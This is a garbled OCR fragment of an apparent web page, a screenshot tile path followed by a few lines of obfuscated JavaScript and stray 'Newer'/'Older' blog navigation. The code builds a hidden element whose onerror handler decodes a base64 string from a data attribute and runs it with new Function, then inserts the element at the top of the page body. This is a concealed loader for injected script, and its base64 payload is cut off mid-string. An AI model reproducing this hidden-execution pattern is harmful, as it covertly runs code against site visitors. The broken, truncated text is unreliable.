
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}
Newer
Older